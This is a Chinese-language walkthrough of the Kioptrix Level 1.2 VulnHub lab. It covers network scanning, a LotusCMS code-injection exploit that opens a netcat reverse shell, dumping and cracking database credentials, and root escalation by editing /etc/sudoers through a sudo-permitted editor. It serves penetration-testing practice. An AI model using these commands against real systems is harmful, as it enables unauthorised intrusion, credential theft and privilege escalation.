Kioptrix Level_1.2
Kioptrix Level 1.2
环境搭建
与1.1方式一样,先删除vmx文件中ethernet0相关参数即可
配置dns
vi /etc/hosts
192.168.158.153 kioptrix3.com
信息收集
查找目标主机ip
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:84:b2:cc, IPv4: 192.168.158.143
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.158.1 00:50:56:c0:00:08 VMware, Inc.
192.168.158.2 00:50:56:e9:30:53 VMware, Inc.
192.168.158.153 00:0c:29:16:5b:44 VMware, Inc.
192.168.158.254 00:50:56:fe:be:92 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.967 seconds (130.15 hosts/sec). 4 responded
nmap 扫描开放端口
┌──(root㉿kali)-[~]
└─# nmap 192.168.158.153 -sT -p- --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-25 08:24 CST
Nmap scan report for kioptrix3.com (192.168.158.153)
Host is up (0.00046s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:16:5B:44 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.37 seconds
nmap扫描端口详细信息
┌──(root㉿kali)-[~]
└─# nmap 192.168.158.153 -sT -sVC -p22,80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-25 08:26 CST
Nmap scan report for kioptrix3.com (192.168.158.153)
Host is up (0.00024s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Ligoat Security - Got Goat? Security ...
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
MAC Address: 00:0C:29:16:5B:44 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.57 seconds
80端口信息收集

目录扫描
dirsearch -u http://192.168.158.153/ -e*
探测指纹
┌──(root㉿kali)-[~/vulnhub/Kioptrix_Level_1.2]
└─# whatweb -v http://192.168.158.153
WhatWeb report for http://192.168.158.153
Status : 200 OK
Title : Ligoat Security - Got Goat? Security ...
IP : 192.168.158.153
Country : RESERVED, ZZ
Summary : Apache[2.2.8], Cookies[PHPSESSID], HTTPServer[Ubuntu Linux][Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch], maybe LotusCMS, Meta-Author[name of author - Manjeet Singh Sawhney www.manjeetss.com], PHP[5.2.4-2ubuntu5.6][Suhosin-Patch], X-Powered-By[PHP/5.2.4-2ubuntu5.6]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.2.8 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : PHPSESSID
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch (from server string)
[ LotusCMS ]
LotusCMS (previously ArboroianCMS) brings to the forefront 1
design and design integration into one of the most
neglected CMS niches - Databaseless Web-Design and
Development.
Certainty : maybe
Google Dorks: (1)
Website : http://www.lotuscms.org/
[ Meta-Author ]
This plugin retrieves the author name from the meta name
tag - info:
http://www.webmarketingnow.com/tips/meta-tags-uncovered.html
#author
String : name of author - Manjeet Singh Sawhney www.manjeetss.com
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Version : 5.2.4-2ubuntu5.6
Module : Suhosin-Patch
Version : 5.2.4-2ubuntu5.6
Google Dorks: (2)
Website : http://www.php.net/
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/5.2.4-2ubuntu5.6 (from x-powered-by string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Tue, 25 Mar 2025 08:33:49 GMT
Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
X-Powered-By: PHP/5.2.4-2ubuntu5.6
Set-Cookie: PHPSESSID=b85adc454e90c5d4ae36b0d86a3f2fd2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1819
Connection: close
Content-Type: text/html
网址是LotusCMS+phpmyadmin
漏洞查找与利用
getshell
漏洞利用:LotusCMS-Exploit/lotusRCE.sh at master · Hood3dRob1n/LotusCMS-Exploit
将exp下载
./lotusRCE.sh http://192.168.158.153/
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.158.143
What PORT?
1122
OK, open your local listener and choose the method for back connect:
1) NetCat -e 3) NetCat Backpipe 5) Exit
2) NetCat /dev/tcp 4) NetCat FIFO
#? 1
开启监听拿到shell
┌──(root㉿kali)-[~]
└─# nc -lvnp 1122
listening on [any] 1122 ...
connect to [192.168.158.143] from (UNKNOWN) [192.168.158.153] 50375
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
提权
用python生成一个交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
查看/etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
还有两个用户dreg,loneferret
查看sudo特权
sudo -l
不知道密码
在www目录下查找config文件或许存在用户凭据
find . -name '*config*'

拿到数据库的凭据

在数据库中找到一对凭据

admin:n0t7t1k4
然后在dev_accounts表下找到
mysql> select * from dev_accounts
select * from dev_accounts
-> ;
;
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
2 rows in set (0.01 sec)
正好对应两个用户,放在线网址解一下
得到dreg:Mast3r 和loneferret:starwars
分别ssh登录查看
提示没有匹配的host key,添加参数-oHostKeyAlgorithms=ssh-rsa,ssh-dss即可

loneferret用户下找到两个文件一个checksec.sh一个CompanyPolicy.README
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
查看sudo特权
loneferret@Kioptrix3:~$ sudo -l
sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
ht命令具有root权限
那么就可以利用ht去修改sudo配置文件

F3打开/etc/sudoers
添加一行loneferret ALL=(ALL)NOPASSWD:ALL,F2保存,这样loneferret的sudo就具备所有命令的root权限
loneferret@Kioptrix3:~$ sudo /bin/bash
sudo /bin/bash
root@Kioptrix3:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~#
或者写入定时任务提权和写一个具备root权限密码为空的用户到/etc/passwd
总结
整体思路:指纹识别到LotusCMS->查找该cms漏洞->getshell->数据库中找到用户凭据->loneferret用户的sudo可以执行ht能够修改任意文件->修改/etc/sudoers将sudo权限提升到最大,也可以修改/etc/crontab创建空密码用户或者直接反弹个root用户的shell,或者修改passwd文件创建


 浙公网安备 33010602011771号
浙公网安备 33010602011771号